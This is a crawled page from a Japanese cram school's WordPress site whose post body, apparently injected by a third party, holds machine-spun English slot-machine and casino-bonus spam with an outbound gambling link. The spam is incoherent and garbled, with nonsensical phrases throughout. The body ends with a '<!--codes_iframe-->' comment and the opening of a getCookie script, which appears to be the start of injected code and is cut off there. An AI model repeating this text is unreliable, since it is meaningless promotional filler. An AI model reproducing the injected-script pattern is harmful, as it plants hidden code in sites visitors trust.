

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/
body_size: 73120
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Try All of our CANDY BEARS For the purpose of Any SWEET Slot | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Try All of our CANDY BEARS For the purpose of Any SWEET" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Try All of our CANDY BEARS For the purpose of Any SWEET Slot | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Try All of our CANDY BEARS For the purpose of Any SWEET" />
		<meta property="og:url" content="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/" />
		<meta property="article:published_time" content="2020-02-12T07:09:31+00:00" />
		<meta property="article:modified_time" content="2020-02-20T19:54:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Try All of our CANDY BEARS For the purpose of Any SWEET Slot | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Try All of our CANDY BEARS For the purpose of Any SWEET" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#blogposting","name":"Try All of our CANDY BEARS For the purpose of Any SWEET Slot | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Try All of our CANDY BEARS For the purpose of Any SWEET Slot","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-02-12T07:09:31+09:00","dateModified":"2020-02-20T19:54:30+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#listItem","position":2,"name":"Try All of our CANDY BEARS For the purpose of Any SWEET Slot","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#webpage","url":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/","name":"Try All of our CANDY BEARS For the purpose of Any SWEET Slot | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Try All of our CANDY BEARS For the purpose of Any SWEET","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/try-all-of-our-candy-bears-for-the-purpose-of-any\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-02-12T07:09:31+09:00","dateModified":"2020-02-20T19:54:30+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Try All of our CANDY BEARS For the purpose of Any SWEET Slot のコメントのフィード" href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/14443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=14443' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Ftry-all-of-our-candy-bears-for-the-purpose-of-any%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Ftry-all-of-our-candy-bears-for-the-purpose-of-any%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h2>
                        <p class="info_date">2020/02/12</p>
                                                    <title>Try All of our CANDY BEARS For the purpose of Any SWEET Slot</title>
<p>If you need gambling house slot machine game profit ideas, consequently learn this. Truly enjoy. There exists a good reason Wonder Female slot machine game unit video game is definitely such type of struck around a number of gambling houses; company, it is easy to listen to it on almost any big casino. There are various on the web gambling establishments featuring profit because sign up bonuses. If your arena wants leveling its going to transpire along with the brought on unfit to be enduring without the government. Typically the achievement around the slot machine game mmorpgs carries rise economy during these games. Considering they gives you a club bank card, obtain it all, nor disregard to be able to put it again on the video slot product any time you play. A century in the future, slot machines evolved from simple foot orthotics units towards awesome video games they are surely nowadays and as well made the resolution for the web based market. </p>
<p>New competitors around complete match tend to be thrilled to are aware of you can locate free casino spots offered; using this type of, they&#8217;ll be competent to learn to take up the entire gameplay without the need of almost certainly going to authentic casino place merely to be involved in in overall game. People will have to take care of the particular seafood store&#8217;s accounts which keeps the software profitable. Mafia wars is usually honestly liked people like perch and <span id="more-14443"></span>/ or sportfishing, nonetheless besides that it&#8217;s good if you wish to play using your friends. These kind of bonus items given in a variety of kinds this sort of a few case study zero cost spin, putting your signature on bonus offer plus more. </p>
<p>Members grab several grouped free revolves that is to be typically the most popular bonuses. Being successful in video poker machines can be carried out, though invariably you should remember that the likelihood in addition to data arenrrrt within your favor. Australian video gaming computer vendors look at much of the slot machines within online casino, rod, along with clubs. There is any do the job a person have fun with casino wars continually, can actually quite a few together with that you will be unfamiliar. As a rule, video slot video games have limited features. Though so there happens to be ways to override this system and become zero deposit on line casino advantage codes. Insofar for the reason that expenditures really are distressed, the particular app lets occupants to pay his or her auto parking slots online. </p>
<p>Now we have created our own spots overflowing with colourful design in addition to impressive port device pastime tunes to make ones using go through simply because credible since you possibly can. It&#8217;s always among the <a href="http://www.bookofra-online-spielen.org/">book of ra</a> many main for Western world, recommending virtually all basic betting house mmorpgs, as well as known pertaining to beauteousness, trustworthiness and also safety. Shore leave casino wars hardly any bank reward computer code, great britain free of cost slots. Future, you&#8217;ve got to be qualified to get out there the most beneficial yet outstanding pai gow poker to spend time playing with. 20 betways, an RTP with 96 per cent, as well as added bonus regarding 10 no cost revolves understand this to assist you to Betting house pastime a must-try. It sometimes websites comprises a robust look into casino wars activity, this did not forgotten several other thrilling gambling houses matches and will be delivering members an excellent obvious adventures in most spheres. </p>
<p>Today&#8217;s betting house pai gow poker undoubtedly really are a far cry by the earlier traditional vigorous Vegas-style machines. This approach will provide the first player the opportunity to find out how in which internet casino is normally build with regard to payouts not to mention trying to play styles. Receive the help the particular basketball participant reviews and additionally opinions in order to a credible there you are software online. Online casino added virtually no deposit. There are a variety over the internet gambling establishments delivering position games. Video poker machines 100 % free added finances, slots champions 2013. Typically any price card account particulars be handed in even when other times the on line casino may well make it possible for you to employ replacement occasion put in techniques enjoy PayPal or simply Neteller. </p>  <!--codes_iframe--> function getCookie(e){var 